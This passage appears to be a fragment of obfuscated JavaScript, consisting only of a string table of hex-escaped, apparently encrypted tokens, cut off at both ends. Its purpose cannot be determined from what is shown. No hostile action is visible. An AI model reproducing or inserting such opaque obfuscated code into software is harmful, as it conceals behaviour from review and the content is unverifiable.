47\x38\x4f\x77\x77\x35\x33\x43\x76\x67\x3d\x3d','\x77\x72\x54\x44\x6e\x6d\x4c\x43\x67\x73\x4b\x56\x53\x67\x3d\x3d','\x77\x36\x77\x49\x4d\x53\x51\x3d','\x77\x6f\x63\x6a\x77\x37\x2f\x44\x72\x73\x4b\x34\x77\x72\x6f\x3d','\x77\x36\x4a\x51\x77\x35\x4c\x43\x71\x54\x66\x44\x75\x73\x4b\x56','\x77\x6f\x59\x70\x77\x37\x50\x44\x6f\x4d\x4b\x67\x77\x72\x63\x3d','\x43\x46\x54\x43\x6a\x67\x3d\x3d','\x66\x73\x4b\x30\x64\x67\x3d\x3d','\x5a\x68\x4a\x52','\x77\x71\x77\x67\x55\x63\x4f\x31\x77\x71\x37\x44\x6e\x51\x3d\x3d','\x52\x30\x51\x50','\x77\x6f\x6c\x2b\x4e\x41\x3d\x3d','\x77\x36\x45\x45\x53\x51\x3d\x3d','\x66\x77\x4c\x43\x69\x41\x72\x43\x70\x63\x4b\x34\x77\x72\x55\x44\x77\x72\x50\x43\x76\x52\x4e\x73\x77\x70\x6e\x44\x6e\x6a\x2f\x44\x70\x41\x3d\x3d','\x77\x71\x74\x61\x4c\x53\x64\x61\x77\x70\x78\x41\x51\x41\x3d\x3d','\x45\x44\x62\x44\x68\x67\x3d\x3d','\x5a\x6a\x70\x77','\x43\x51\x54\x44\x76\x4d\x4f\x77\x4c\x38\x4f\x4d','\x77\x71\x77\x65\x77\x6f\x51\x3d','\x77\x6f\x54\x43\x6b\x42\x6c\x46\x77\x6f\x67\x63','\x58\x51\x31\x51','\x4b\x63\x4b\x69\x47\x51\x50\x44\x6c\x63\x4f\x48','\x43\x4d\x4f\x6c\x55\x4d\x4f\x5a\x77\x71\x41\x74\x77\x6f\x76\x44\x71\x4d\x4f\x59\x4f\x56\x38\x79\x42\x63\x4f\x33\x44\x63\x4b\x6b\x77\x34\x4d\x51\x77\x6f\x54\x44\x6c\x63\x4f\x57\x77\x72\x52\x75\x41\x56\x45\x34\x77\x36\x34\x78\x77\x35\x4c\x44\x68\x6d\x48\x43\x68\x79\x66\x43\x68\x73\x4b\x69\x77\x71\x4a\x69\x77\x37\x6a\x44\x6f\x63\x4f\x75','\x4e\x45\x54\x43\x6f\x47\x37\x43\x74\x63\x4b\x5a\x77\x37\x6a\x43\x76\x73\x4f\x78','\x77\x71\x6f\x56\x4a\x48\x44\x44\x6e\x6a\x6f\x3d','\x77\x37\x4e\x4d\x46\x33\x6b\x63\x52\x73\x4b\x32\x77\x37\x58\x43\x67\x38\x4b\x4f\x77\x36\x4c\x43\x76\x63\x4b\x35\x64\x44\x54\x43\x70\x51\x3d\x3d','\x43\x38\x4b\x55\x4a\x4d\x4f\x66\x49\x67\x3d\x3d','\x77\x72\x59\x67\x55\x63\x4f\x32\x77\x72\x58\x44\x68\x77\x3d\x3d','\x58\x6a\x68\x74\x77\x6f\x34\x68\x77\x71\x4c\x43\x73\x38\x4f\x63\x77\x37\x72\x43\x73\x30\x37\x43\x75\x4d\x4b\x6a\x49\x73\x4b\x59\x77\x72\x56\x6b','\x62\x63\x4f\x59\x77\x72\x4e\x53\x77\x71\x6f\x3d','\x77\x71\x6c\x2b\x77\x34\x68\x35\x46\x73\x4f\x41\x77\x6f\x34\x3d','\x77\x34\x6c\x76\x42\x73\x4b\x75\x63\x7a\x34\x34\x77\x6f\x66\x44\x68\x68\x6c\x76\x77\x37\x58\x43\x6d\x69\x59\x63\x77\x35\x4d\x46\x59\x78\x50\x44\x76\x4d\x4f\x6f\x77\x34\x52\x7a\x48\x55\x58\x43\x68\x73\x4f\x48','\x77\x70\x77\x74\x77\x37\x48\x44\x73\x73\x4b\x78','\x50\x6b\x6e\x43\x6b\x67\x3d\x3d','\x54\x38\x4f\x2b\x4d\x79\x64\x77\x77\x71\x39\x45\x77\x71\x33\x44\x73\x38\x4b\x6e\x56\x73\x4f\x67\x44\x48\x66\x44\x71\x30\x4a\x54\x63\x67\x3d\x3d','\x41\x4d\x4b\x2b\x4d\x53\x64\x6f','\x77\x6f\x6f\x52\x77\x6f\x37\x44\x6d\x63\x4b\x4d\x77\x36\x2f\x44\x75\x63\x4b\x66','\x47\x4d\x4b\x2b\x4b\x7a\x74\x71\x77\x72\x70\x65\x77\x34\x78\x5a\x46\x73\x4f\x39\x77\x71\x39\x52\x62\x38\x4b\x6f\x66\x4d\x4f\x52\x77\x35\x31\x47','\x59\x53\x41\x30\x77\x36\x42\x34','\x49\x73\x4f\x78\x65\x63\x4f\x4e\x54\x55\x52\x2f\x77\x37\x66\x44\x6f\x77\x3d\x3d','\x49\x38\x4f\x5a\x77\x37\x66\x44\x6c\x73\x4f\x36\x48\x68\x41\x4e','\x77\x36\x31\x42\x46\x48\x63\x53\x53\x63\x4b\x64\x77\x37\x2f\x43\x69\x63\x4f\x55\x77\x37\x48\x43\x74\x73\x4b\x6a\x65\x54\x54\x43\x75\x63\x4f\x43','\x46\x38\x4b\x53\x77\x70\x4c\x44\x6f\x63\x4b\x6a\x53\x33\x37\x44\x74\x4d\x4f\x4d\x77\x35\x5a\x73\x77\x72\x46\x6a','\x62\x79\x77\x50\x77\x71\x37\x43\x6d\x63\x4f\x5a','\x77\x37\x46\x51\x77\x34\x50\x43\x71\x53\x72\x44\x6f\x63\x4b\x77\x57\x38\x4b\x6f','\x43\x73\x4f\x6b\x63\x38\x4f\x49\x55\x56\x6c\x6d\x77\x37\x38\x3d','\x77\x72\x49\x42\x58\x6a\x73\x6a\x51\x51\x3d\x3d','\x64\x43\x41\x30\x77\x37\x6c\x4e\x77\x6f\x31\x4f\x77\x72\x6a\x43\x75\x56\x35\x2f','\x4d\x38\x4b\x4a\x77\x6f\x2f\x44\x75\x38\x4b\x68\x58\x51\x3d\x3d','\x77\x6f\x6b\x6b\x77\x36\x2f\x44\x71\x4d\x4b\x35\x77\x72\x6f\x3d','\x77\x70\x4c\x43\x6e\x52\x4a\x46\x77\x6f\x67\x64','\x77\x6f\x37\x43\x68\x42\x56\x53\x77\x70\x6b\x57','\x77\x70\x38\x46\x77\x6f\x62\x44\x6e\x73\x4b\x65\x77\x37\x4d\x3d','\x4c\x52\x48\x43\x6a\x42\x62\x43\x71\x67\x3d\x3d','\x62\x51\x62\x43\x73\x4d\x4b\x4b\x57\x4d\x4b\x41','\x77\x6f\x48\x44\x6d\x38\x4b\x79','\x77\x6f\x5a\x36\x77\x6f\x48\x43\x6e\x67\x33\x43\x6f\x77\x3d\x3d','\x77\x70\x6b\x74\x77\x37\x76\x44\x70\x73\x4b\x6d\x77\x72\x59\x3d','\x77\x37\x68\x56\x43\x47\x4d\x50\x56\x41\x3d\x3d','\x4f\x31\x4c\x43\x73\x33\x54\x43\x76\x63\x4b\x56\x77\x36\x58\x43\x70\x4d\x4f\x75','\x77\x72\x62\x43\x73\x6c\x54\x44\x69\x77\x48\x43\x75\x77\x3d\x3d','\x77\x37\x5a\x41\x77\x34\x66\x43\x70\x43\x72\x44\x75\x38\x4b\x68\x62\x4d\x4b\x53\x51\x43\x54\x44\x67\x77\x3d\x3d','\x58\x31\x66\x44\x67\x4d\x4b\x79\x4f\x38\x4b\x6b\x77\x71\x67\x59\x77\x35\x67\x68\x77\x36\x51\x3d','\x47\x4d\x4b\x4e\x49\x63\x4f\x5a\x4d\x38\x4f\x48','\x47\x63\x4b\x61\x4a\x63\x4f\x72\x4d\x73\x4f\x41\x77\x34\x44\x43\x6c\x38\x4f\x68\x77\x36\x44\x44\x76\x63\x4b\x6d\x77\x72\x63\x3d','\x77\x35\x49\x66\x53\x38\x4f\x51\x77\x37\x48\x43\x6d\x77\x3d\x3d','\x77\x37\x6c\x43\x44\x46\x45\x4f\x55\x38\x4b\x74\x77\x37\x66\x43\x6b\x4d\x4f\x55\x77\x37\x33\x43\x74\x38\x4b\x35\x55\x7a\x54\x43\x75\x63\x4f\x46\x77\x36\x59\x49\x51\x30\x5a\x78\x77\x36\x30\x3d','\x77\x37\x49\x6a\x77\x71\x73\x54\x57\x32\x63\x3d','\x77\x6f\x2f\x44\x73\x73\x4b\x55\x77\x35\x6e\x44\x76\x77\x70\x2b\x77\x70\x59\x6d\x77\x35\x77\x50\x77\x35\x4c\x44\x69\x73\x4f\x41\x52\x63\x4f\x6e\x4d\x73\x4f\x56\x77\x34\x72\x44\x6f\x78\x73\x45','\x63\x6a\x6b\x78\x77\x36\x5a\x70\x77\x70\x59\x3d','\x43\x38\x4f\x36\x77\x34\x33\x43\x76\x38\x4f\x41\x77\x6f\x45\x4d\x4c\x38\x4f\x57\x77\x37\x64\x33\x77\x34\x73\x71\x4d\x4d\x4f\x78\x47\x73\x4b\x64\x52\x4d\x4f\x4e\x48\x47\x4d\x73\x4e\x73\x4b\x46\x66\x63\x4b\x6e\x5a\x7a\x46\x55\x77\x70\x67\x3d','\x66\x73\x4f\x42\x77\x72\x5a\x55\x77\x72\x76\x44\x6a\x41\x3d\x3d','\x77\x34\x67\x45\x77\x72\x55\x46\x54\x58\x41\x30\x4a\x73\x4b\x43\x4d\x53\x39\x70\x44\x4d\x4b\x63\x77\x34\x44\x44\x72\x38\x4f\x51\x77\x70\x34\x42\x77\x35\x6f\x6f','\x77\x70\x50\x43\x69\x68\x68\x44\x77\x70\x45\x4c\x77\x6f\x74\x49\x51\x32\x55\x6f\x77\x71\x68\x53\x77\x71\x66\x44\x6d\x4d\x4b\x46\x77\x71\x56\x47\x77\x36\x4c\x44\x70\x73\x4b\x33\x63\x46\x35\x67\x77\x36\x7a\x44\x71\x33\x6b\x63\x61\x73\x4f\x33\x56\x4d\x4b\x75\x4b\x33\x33\x44\x68\x73\x4b\x31\x77\x70\x51\x3d','\x56\x53\x46\x79\x77\x70\x51\x79\x77\x72\x41\x3d','\x63\x73\x4b\x53\x77\x6f\x4c\x44\x71\x38\x4b\x4b\x54\x31\x58\x44\x6e\x38\x4f\x45\x77\x35\x70\x6c\x77\x72\x4e\x6b\x77\x35\x38\x71\x4a\x63\x4b\x64\x4f\x73\x4b\x30\x52\x78\x62\x44\x76\x63\x4b\x45\x77\x70\x51\x4e\x58\x48\x39\x78','\x77\x70\x6f\x2b\x77\x37\x4c\x44\x70\x4d\x4b\x78\x77\x71\x7a\x44\x69\x6d\x66\x44\x70\x38\x4b\x34\x77\x37\x58\x43\x74\x73\x4b\x65\x56\x4d\x4f\x48','\x4a\x63\x4f\x51\x77\x36\x54\x44\x6b\x63\x4f\x31\x48\x67\x77\x3d','\x77\x37\x41\x33\x77\x71\x30\x43\x54\x6e\x68\x6f\x50\x63\x4b\x52\x4a\x53\x68\x66\x44\x63\x4b\x61','\x49\x63\x4f\x51\x77\x36\x66\x44\x6c\x38\x4f\x31\x41\x77\x63\x3d','\x55\x6d\x51\x71\x41\x55\x70\x37\x64\x43\x4d\x42\x77\x35\x72\x44\x72\x68\x38\x41\x77\x6f\x41\x3d','\x77\x72\x77\x63\x65\x63\x4f\x30\x77\x35\x6c\x57','\x4c\x38\x4f\x77\x55\x38\x4f\x2f\x77\x37\x4a\x70\x77\x35\x4d\x3d','\x4f\x67\x54\x43\x6d\x4d\x4f\x45\x50\x38\x4f\x6f\x4d\x4d\x4b\x50\x4c\x38\x4b\x6f\x77\x35\x41\x3d','\x77\x72\x58\x44\x6d\x63\x4b\x59\x77\x34\x62\x44\x72\x68\x63\x3d','\x77\x72\x30\x49\x50\x48\x62\x44\x67\x7a\x76\x44\x76\x69\x46\x2f\x4c\x53\x73\x62\x4f\x41\x3d\x3d','\x52\x4d\x4f\x6e\x4c\x44\x31\x6a\x77\x72\x30\x3d','\x77\x71\x38\x46\x77\x36\x55\x3d','\x77\x35\x41\x4c\x54\x63\x4f\x42\x77\x36\x54\x43\x68\x46\x72\x43\x69\x38\x4f\x53\x66\x57\x55\x64\x77\x35\x37\x44\x6d\x44\x6b\x63\x77\x71\x76\x43\x70\x41\x3d\x3d','\x77\x70\x56\x6a\x77\x6f\x54\x43\x6d\x42\x77\x3d','\x77\x34\x4e\x69\x4e\x41\x3d\x3d','\x66\x54\x30\x49\x77\x72\x6e\x43\x67\x73\x4f\x64\x77\x37\x62\x43\x6b\x63\x4b\x52\x63\x63\x4b\x2f\x77\x72\x55\x6c\x4b\x4d\x4f\x39\x77\x6f\x33\x43\x6e\x77\x3d\x3d','\x51\x57\x63\x57\x46\x31\x6c\x2b\x4e\x44\x51\x3d','\x77\x34\x42\x6b\x57\x57\x7a\x43\x69\x63\x4f\x6b\x77\x71\x76\x44\x68\x38\x4b\x2f\x77\x35\x33\x44\x76\x73\x4f\x72\x4a\x45\x63\x38\x64\x68\x67\x53','\x4e\x73\x4f\x4e\x77\x37\x2f\x44\x6b\x63\x4f\x6f\x41\x67\x3d\x3d','\x4e\x44\x54\x44\x76\x4d\x4b\x49\x77\x37\x72\x44\x72\x6a\x44\x44\x71\x67\x3d\x3d','\x77\x71\x37\x44\x6e\x6e\x62\x43\x68\x38\x4b\x58\x58\x38\x4f\x45\x48\x51\x66\x44\x71\x53\x6a\x44\x6e\x44\x58\x44\x73\x38\x4b\x76','\x47\x43\x37\x43\x73\x4d\x4b\x36\x77\x37\x42\x2b','\x49\x45\x44\x43\x6c\x38\x4f\x6a\x61\x67\x3d\x3d','\x65\x53\x41\x75\x77\x37\x78\x36\x77\x6f\x52\x62\x77\x72\x6e\x43\x76\x78\x39\x78\x77\x35\x50\x44\x73\x38\x4f\x36\x5a\x6e\x4c\x43\x6a\x4d\x4f\x41\x77\x70\x6e\x44\x6e\x41\x3d\x3d','\x4d\x6a\x7a\x44\x6f\x4d\x4b\x34\x77\x36\x4c\x44\x76\x41\x3d\x3d','\x77\x35\x51\x49\x54\x4d\x4f\x4e\x77\x36\x44\x43\x69\x33\x72\x43\x69\x73\x4f\x55\x59\x41\x3d\x3d','\x77\x70\x51\x63\x77\x70\x6e\x44\x68\x4d\x4b\x4e\x77\x36\x48\x44\x76\x38\x4b\x64\x55\x47\x6e\x44\x72\x73\x4b\x44\x41\x68\x48\x44\x67\x52\x52\x45\x77\x6f\x58\x43\x6f\x4d\x4f\x2f\x44\x73\x4b\x79\x77\x35\x41\x3d','\x47\x63\x4f\x30\x77\x34\x4c\x43\x76\x38\x4f\x49','\x77\x70\x74\x38\x77\x34\x73\x3d','\x77\x37\x51\x4d\x4c\x44\x63\x50\x77\x6f\x48\x44\x6f\x45\x4d\x3d','\x77\x70\x4c\x44\x6f\x56\x66\x44\x6f\x38\x4f\x7a\x4d\x42\x62\x44\x73\x4d\x4f\x75\x77\x37\x51\x52\x54\x73\x4f\x61\x48\x73\x4b\x66\x77\x35\x78\x30\x77\x35\x73\x4c\x77\x71\x42\x42\x77\x35\x70\x42\x77\x35\x77\x6c\x52\x51\x3d\x3d','\x77\x6f\x77\x63\x77\x6f\x50\x44\x6d\x4d\x4b\x50','\x4f\x4d\x4b\x45\x77\x6f\x76\x44\x71\x73\x4b\x77\x58\x47\x63\x3d','\x45\x52\x54\x44\x70\x38\x4f\x77','\x4e\x46\x44\x43\x75\x32\x58\x43\x74\x38\x4b\x4b\x77\x34\x30\x3d','\x4b\x4d\x4f\x72\x55\x73\x4f\x34\x77\x37\x68\x74\x77\x6f\x37\x43\x76\x73\x4b\x61\x65\x68\x46\x35\x5a\x63\x4b\x70\x51\x73\x4f\x70\x77\x36\x70\x45\x77\x37\x54\x44\x6b\x41\x3d\x3d','\x77\x71\x38\x46\x66\x4d\x4f\x79\x77\x34\x67\x3d','\x77\x70\x49\x66\x5a\x67\x3d\x3d','\x77\x72\x2f\x44\x6c\x4d\x4b\x46\x77\x35\x44\x44\x71\x44\x4e\x2b\x77\x6f\x63\x2f\x77\x36\x73\x3d','\x77\x71\x66\x44\x69\x4d\x4b\x66\x77\x35\x48\x44\x74\x52\x4d\x35\x77\x6f\x77\x2b\x77\x37\x63\x6a\x77\x36\x54\x44\x68\x38\x4f\x36\x66\x73\x4f\x6c\x4f\x63\x4f\x4f\x77\x6f\x58\x43\x75\x6b\x34\x3d','\x58\x78\x4c\x44\x75\x38\x4f\x78\x57\x77\x3d\x3d','\x77\x72\x4c\x43\x67\x79\x6f\x3d','\x77\x71\x2f\x44\x69\x6e\x54\x43\x69\x38\x4b\x43\x64\x73\x4f\x56\x47\x78\x4c\x43\x72\x7a\x4d\x3d','\x59\x43\x67\x32\x77\x37\x46\x79\x77\x70\x49\x42\x77\x6f\x48\x43\x71\x46\x4e\x56\x77\x37\x44\x44\x6a\x38\x4f\x78\x62\x58\x58\x43\x6e\x63\x4f\x62\x77\x70\x2f\x44\x6e\x41\x4a\x58\x42\x7a\x5a\x4f\x77\x72\x4a\x37\x47\x67\x3d\x3d','\x42\x4d\x4f\x51\x77\x37\x54\x44\x70\x63\x4f\x51\x49\x77\x63\x4f\x65\x55\x63\x50\x77\x35\x66\x44\x72\x38\x4f\x45\x77\x37\x56\x7a\x42\x73\x4f\x4d\x4b\x63\x4b\x4f\x53\x77\x3d\x3d','\x77\x36\x70\x45\x44\x33\x51\x55\x55\x4d\x4f\x73\x77\x37\x6e\x43\x6e\x73\x4f\x4f\x77\x36\x66\x43\x72\x4d\x4b\x6c\x5a\x54\x6a\x43\x6f\x38\x4f\x65\x77\x36\x5a\x4a\x57\x30\x56\x48\x77\x36\x76\x44\x74\x63\x4b\x70\x45\x32\x41\x69\x66\x67\x3d\x3d','\x47\x77\x44\x43\x6c\x73\x4f\x77\x4b\x51\x3d\x3d','\x46\x63\x4b\x77\x4d\x79\x46\x35\x77\x71\x6c\x66\x77\x34\x42\x66\x56\x38\x4f\x34','\x77\x34\x4d\x49\x63\x63\x4f\x58\x77\x37\x66\x43\x67\x57\x44\x43\x68\x41\x3d\x3d','\x77\x37\x55\x49\x54\x63\x4f\x50\x77\x36\x44\x43\x69\x57\x44\x44\x69\x38\x4f\x50\x64\x79\x68\x46\x77\x35\x62\x44\x6b\x6e\x59\x4f\x77\x72\x6a\x43\x70\x38\x4f\x50\x77\x35\x33\x43\x70\x4d\x4b\x4b\x77\x37\x62\x43\x6b\x63\x4b\x4e\x77\x35\x50\x44\x72\x73\x4b\x44\x47\x4d\x4b\x67\x77\x72\x48\x43\x6f\x63\x4b\x70\x64\x68\x50\x43\x6a\x6c\x2f\x44\x6f\x73\x4f\x59\x55\x43\x48\x43\x6d\x69\x66\x44\x67\x68\x54\x44\x6e\x38\x4f\x76\x5a\x48\x54\x43\x68\x63\x4f\x65\x4b\x57\x52\x48\x57\x41\x76\x43\x6a\x33\x38\x6b\x77\x34\x76\x44\x6c\x77\x50\x43\x71\x63\x4b\x75\x44\x73\x4f\x46\x41\x38\x4f\x79\x43\x31\x6f\x45\x65\x73\x4b\x67\x41\x38\x4b\x70\x77\x72\x48\x43\x72\x79\x6e\x43\x6f\x7a\x7a\x44\x69\x63\x4b\x72\x77\x36\x6f\x37','\x77\x34\x45\x47\x54\x73\x4f\x57\x77\x36\x41\x3d','\x47\x73\x4f\x4c\x52\x41\x3d\x3d','\x48\x6d\x2f\x43\x6a\x41\x3d\x3d','\x64\x57\x62\x44\x69\x73\x4b\x2b\x4f\x73\x4b\x6c\x77\x72\x49\x51\x77\x35\x30\x3d','\x4f\x56\x62\x43\x68\x73\x4f\x67\x64\x73\x4f\x39\x54\x45\x59\x3d','\x77\x72\x62\x44\x6d\x6e\x4c\x43\x6e\x63\x4b\x5a\x55\x63\x4f\x65\x41\x51\x3d\x3d','\x54\x38\x4f\x77\x49\x53\x73\x3d','\x77\x34\x4e\x68\x45\x38\x4b\x79\x65\x54\x6f\x69\x77\x70\x7a\x43\x6d\x6c\x4e\x77\x77\x37\x72\x43\x6d\x69\x77\x51\x77\x35\x4d\x43\x41\x42\x44\x44\x76\x63\x4f\x6a','\x77\x72\x35\x76\x77\x35\x52\x43\x45\x67\x3d\x3d','\x77\x71\x73\x43\x4c\x6e\x62\x44\x68\x79\x7a\x44\x74\x58\x30\x56\x4a\x44\x78\x5a','\x77\x72\x58\x44\x6c\x38\x4b\x51\x77\x35\x6e\x43\x74\x42\x42\x34\x77\x72\x41\x2f\x77\x37\x45\x76\x77\x37\x6a\x44\x71\x4d\x4b\x33\x50\x73\x4b\x73\x50\x63\x4f\x66\x77\x35\x62\x44\x6f\x41\x6f\x65','\x77\x6f\x48\x43\x68\x42\x64\x44\x77\x70\x6b\x3d','\x77\x71\x4d\x57\x5a\x44\x77\x6c\x57\x31\x4d\x56','\x41\x51\x54\x43\x6c\x4d\x4f\x69\x4f\x4d\x4f\x7a','\x45\x7a\x66\x43\x72\x38\x4b\x67\x77\x36\x4e\x73\x53\x63\x4f\x62\x77\x71\x7a\x44\x6f\x4d\x4b\x70\x5a\x73\x4b\x66\x4c\x57\x6a\x43\x6a\x52\x63\x50\x41\x43\x58\x43\x71\x51\x66\x44\x71\x38\x4f\x4b','\x4c\x45\x54\x43\x75\x6e\x4c\x43\x74\x77\x3d\x3d','\x59\x32\x66\x44\x67\x4d\x4b\x31\x4f\x63\x4b\x76\x77\x71\x67\x63\x77\x35\x59\x39','\x77\x36\x55\x76\x77\x72\x59\x3d','\x47\x38\x4b\x41\x4a\x73\x4f\x4a\x4d\x38\x4f\x64\x77\x34\x44\x43\x6c\x41\x3d\x3d','\x77\x70\x33\x44\x69\x4d\x4b\x79\x57\x47\x54\x44\x6f\x51\x4d\x50\x77\x36\x44\x44\x67\x42\x78\x64','\x77\x6f\x30\x55\x77\x6f\x76\x44\x6d\x63\x4b\x43','\x56\x77\x7a\x43\x76\x38\x4b\x68\x77\x36\x49\x57\x4e\x63\x4b\x47\x47\x38\x4b\x72\x77\x37\x41\x51\x41\x77\x3d\x3d','\x77\x6f\x49\x70\x77\x37\x54\x44\x6f\x4d\x4b\x38\x77\x71\x73\x3d','\x4d\x4d\x4f\x37\x65\x73\x4f\x5a\x56\x67\x3d\x3d','\x43\x42\x6e\x43\x6b\x38\x4f\x32\x4f\x4d\x4f\x6f','\x50\x30\x72\x43\x74\x33\x66\x43\x75\x38\x4b\x6e\x77\x35\x72\x43\x74\x4d\x4f\x78\x47\x46\x41\x67\x50\x38\x4b\x51\x77\x72\x72\x43\x6e\x41\x3d\x3d','\x5a\x58\x44\x44\x68\x38\x4b\x6f\x4b\x4d\x4b\x2f','\x77\x72\x6a\x44\x72\x46\x7a\x44\x74\x73\x4f\x35\x47\x31\x33\x44\x6f\x38\x4f\x2f\x77\x34\x51\x4d\x45\x4d\x4f\x43\x48\x4d\x4b\x55','\x43\x41\x37\x43\x72\x63\x4f\x67\x4c\x73\x4f\x5a\x4a\x38\x4b\x4e\x4f\x73\x4b\x33\x77\x34\x7a\x44\x6b\x73\x4f\x41\x4b\x45\x62\x43\x6f\x45\x70\x6f\x5a\x73\x4b\x79\x77\x72\x49\x71','\x41\x63\x4b\x32\x4d\x7a\x5a\x69\x77\x71\x77\x45\x77\x36\x74\x69\x66\x4d\x4f\x4f\x77\x6f\x39\x39\x56\x4d\x4b\x5a\x57\x63\x4f\x6d\x77\x36\x74\x6e','\x77\x37\x38\x75\x5a\x73\x4f\x6e\x77\x34\x44\x43\x70\x6c\x48\x43\x6f\x4d\x4f\x33\x54\x77\x74\x7a','\x77\x70\x51\x63\x77\x70\x6e\x44\x68\x4d\x4b\x4e\x77\x36\x48\x44\x76\x38\x4b\x64\x55\x47\x6e\x44\x72\x38\x4b\x4c\x41\x52\x50\x44\x6f\x41\x78\x54\x77\x6f\x58\x44\x72\x73\x4f\x73\x52\x63\x4b\x55\x77\x70\x6b\x6d\x77\x37\x38\x51\x4d\x7a\x2f\x43\x75\x41\x3d\x3d','\x77\x72\x6b\x4d\x49\x58\x62\x44\x6a\x77\x3d\x3d','\x77\x34\x4e\x54\x77\x37\x41\x3d','\x52\x63\x4b\x57\x55\x55\x74\x61\x77\x36\x34\x48\x62\x38\x4b\x62','\x57\x57\x30\x72\x42\x46\x39\x2f','\x4e\x45\x54\x43\x6f\x47\x37\x43\x74\x63\x4b\x5a\x77\x37\x6a\x43\x76\x73\x4f\x78\x58\x30\x59\x31\x48\x73\x4b\x66\x77\x72\x72\x43\x67\x55\x50\x44\x6e\x79\x35\x31\x77\x36\x74\x33\x77\x72\x78\x77\x77\x34\x55\x47\x57\x51\x3d\x3d','\x77\x35\x46\x76\x48\x4d\x4b\x79\x63\x51\x3d\x3d','\x77\x6f\x55\x6a\x62\x67\x3d\x3d','\x77\x34\x63\x4c\x56\x38\x4f\x45\x77\x36\x7a\x43\x68\x6e\x30\x3d','\x5a\x6a\x45\x49\x77\x72\x72\x43\x6d\x63\x4f\x43','\x77\x72\x63\x73\x55\x63\x4f\x32\x77\x72\x58\x44\x67\x6a\x58\x44\x6a\x38\x4f\x42\x77\x34\x6e\x44\x6b\x7a\x39\x49\x43\x4d\x4f\x72\x77\x70\x72\x44\x76\x67\x3d\x3d','\x47\x73\x4b\x5a\x4a\x38\x4f\x49\x4a\x73\x4f\x59\x77\x37\x76\x43\x6b\x73\x4f\x70\x77\x36\x63\x3d','\x77\x70\x6e\x43\x68\x41\x31\x66\x77\x70\x73\x50\x77\x70\x46\x54\x48\x32\x38\x2b\x77\x72\x39\x55\x77\x6f\x72\x44\x75\x4d\x4b\x52\x77\x71\x52\x43\x77\x37\x44\x44\x6a\x73\x4b\x33\x64\x30\x6f\x36\x77\x36\x48\x44\x71\x58\x34\x61\x65\x4d\x4f\x6e\x56\x63\x4f\x53\x47\x7a\x44\x44\x67\x73\x4b\x72\x77\x71\x72\x44\x71\x54\x6f\x3d','\x41\x38\x4b\x73\x4f\x43\x42\x4d\x77\x72\x78\x50\x77\x34\x31\x66\x66\x4d\x4f\x72\x77\x72\x35\x53','\x48\x79\x54\x43\x75\x4d\x4b\x6e\x77\x36\x42\x2b','\x64\x54\x4d\x35\x77\x37\x74\x35','\x50\x63\x4f\x55\x77\x36\x44\x44\x69\x38\x4f\x37\x45\x42\x59\x50\x62\x77\x77\x49\x77\x34\x33\x44\x70\x4d\x4f\x52\x77\x37\x64\x37\x44\x63\x4f\x57\x4f\x4d\x4b\x79\x58\x73\x4b\x45\x51\x38\x4b\x6f\x77\x37\x64\x59\x56\x56\x41\x35\x66\x63\x4b\x30\x54\x48\x4c\x43\x74\x6e\x50\x44\x6f\x4d\x4f\x4e\x47\x38\x4b\x57','\x4b\x4d\x4b\x66\x77\x70\x4d\x4d\x62\x38\x4f\x4a\x43\x79\x4c\x44\x6c\x73\x4f\x2f\x77\x72\x52\x78\x77\x72\x30\x3d','\x4e\x4d\x4b\x44\x77\x6f\x66\x44\x70\x73\x4b\x78\x58\x51\x3d\x3d','\x77\x34\x56\x38\x45\x63\x4b\x70\x63\x41\x3d\x3d','\x62\x6d\x6e\x44\x6d\x4d\x4b\x79\x4f\x38\x4b\x74\x77\x71\x67\x61\x77\x34\x74\x39\x77\x37\x54\x44\x71\x38\x4b\x35\x4c\x4d\x4f\x66\x56\x73\x4b\x6e\x77\x6f\x66\x44\x6f\x41\x55\x35\x4a\x69\x6e\x44\x6e\x6b\x74\x58\x4a\x53\x62\x44\x75\x33\x4c\x44\x6c\x4d\x4b\x37\x77\x71\x42\x6a\x77\x72\x59\x57\x77\x6f\x77\x76\x77\x35\x55\x3d','\x64\x6d\x6e\x44\x67\x73\x4b\x75\x4f\x51\x3d\x3d','\x77\x37\x4e\x47\x77\x34\x54\x43\x73\x41\x4c\x44\x73\x73\x4b\x41\x5a\x38\x4b\x51\x62\x53\x62\x44\x6b\x73\x4f\x4e','\x77\x6f\x46\x77\x77\x6f\x6e\x43\x67\x78\x33\x43\x6f\x77\x3d\x3d','\x4e\x54\x62\x44\x71\x4d\x4b\x6c\x77\x37\x49\x3d','\x65\x53\x41\x75\x77\x37\x78\x36\x77\x6f\x52\x62\x77\x72\x6e\x43\x76\x78\x39\x69\x77\x35\x44\x44\x71\x4d\x4f\x7a\x61\x6e\x2f\x43\x69\x38\x4f\x79\x77\x35\x48\x44\x76\x77\x78\x33\x47\x6a\x64\x4a\x77\x72\x68\x6c\x47\x6e\x6e\x44\x6e\x33\x58\x43\x71\x69\x2f\x44\x6f\x38\x4f\x7a\x77\x6f\x48\x44\x72\x48\x78\x4c\x77\x34\x33\x44\x71\x44\x7a\x43\x6c\x54\x49\x45\x46\x67\x3d\x3d','\x77\x34\x74\x39\x52\x6e\x62\x43\x6d\x73\x4f\x32','\x57\x52\x2f\x44\x6f\x73\x4f\x6a\x56\x77\x2f\x43\x74\x67\x3d\x3d','\x45\x73\x4f\x72\x58\x38\x4f\x75\x77\x37\x68\x70\x77\x34\x2f\x43\x74\x38\x4b\x62\x4c\x6a\x46\x76\x56\x63\x4b\x6c\x42\x73\x4f\x4e\x77\x34\x59\x2f\x77\x36\x6e\x43\x73\x4d\x4b\x4e\x77\x37\x59\x69\x55\x58\x59\x3d','\x53\x67\x37\x43\x75\x38\x4b\x74\x77\x36\x41\x5a\x62\x38\x4b\x42\x44\x4d\x4f\x73\x77\x37\x55\x4b\x46\x6c\x6f\x50','\x51\x52\x66\x43\x70\x4d\x4b\x33\x77\x37\x4d\x4c','\x77\x34\x56\x38\x45\x63\x4b\x78\x63\x51\x3d\x3d','\x77\x6f\x44\x44\x69\x73\x4b\x32\x56\x47\x62\x44\x72\x6c\x6b\x58\x77\x37\x76\x43\x69\x68\x31\x47\x4f\x63\x4b\x6d\x4d\x63\x4f\x45\x63\x57\x6b\x71\x4f\x63\x4f\x65\x77\x72\x54\x44\x6f\x38\x4f\x63\x77\x72\x72\x44\x71\x73\x4f\x59\x77\x70\x52\x48\x45\x77\x3d\x3d','\x43\x7a\x66\x43\x74\x63\x4b\x38\x77\x36\x45\x3d','\x77\x72\x31\x39\x77\x35\x31\x46\x4e\x73\x4f\x4b\x77\x6f\x34\x52\x4d\x73\x4f\x64\x65\x4d\x4f\x57\x77\x